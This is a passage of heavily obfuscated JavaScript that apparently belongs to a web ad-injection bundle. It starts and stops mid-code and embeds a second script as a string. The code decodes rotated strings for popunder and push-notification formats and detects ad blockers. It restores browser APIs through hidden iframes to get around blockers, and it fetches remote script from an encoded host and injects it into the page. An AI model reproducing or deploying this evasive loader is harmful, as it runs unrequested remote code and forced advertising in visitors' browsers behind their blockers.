n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let 